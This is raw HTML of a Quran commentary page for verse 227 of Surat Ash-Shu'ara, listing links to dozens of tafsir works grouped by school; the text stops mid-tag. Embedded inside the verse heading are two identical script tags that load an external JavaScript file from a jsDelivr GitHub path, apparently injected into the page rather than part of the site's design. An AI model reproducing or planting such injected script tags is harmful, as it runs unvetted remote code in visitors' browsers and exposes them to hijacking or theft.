  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {إلا الذين آمنوا وعملوا الصالحات وذكروا الله كثيرا وانتصروا من بعد ما ظلموا وسيعلم الذين ظلموا أي منقلب ينقلبون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (الشعراء              - Ash-Shu‘arâ’                                       - 227) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=26&tAyahNo=227&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' 